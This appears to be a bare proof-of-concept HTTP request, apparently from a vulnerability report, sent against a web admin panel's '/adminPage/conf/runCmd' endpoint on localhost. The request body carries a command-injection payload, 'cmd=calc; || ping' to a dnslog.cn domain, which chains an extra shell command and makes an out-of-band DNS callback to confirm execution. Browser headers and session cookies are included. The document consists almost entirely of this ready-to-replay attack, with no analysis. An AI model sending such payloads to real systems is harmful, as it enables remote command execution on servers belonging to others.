 POST /adminPage/conf/runCmd HTTP/1.1
Host: 127.0.0.1:8081
sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
sec-ch-ua-platform: "Windows"
Origin: http://127.0.0.1:8081
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1:8081/adminPage/conf
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=b9090e4a-6fe5-4770-b1e4-0760c64d2c8b;
Hm_lvt_8acef669ea66f479854ecd328d1f348f=1706775939; SOLONID=
f074785a63b64385991a10807b50f752; SOLONID2=
b1abab198d50d6865063faed09b1b087;
Hm_lpvt_8acef669ea66f479854ecd328d1f348f=1706844699
Accept-Encoding: gzip, deflate
Content-Length: 40
Connection: close
cmd=calc; || ping aaa.cz7i06.dnslog.cn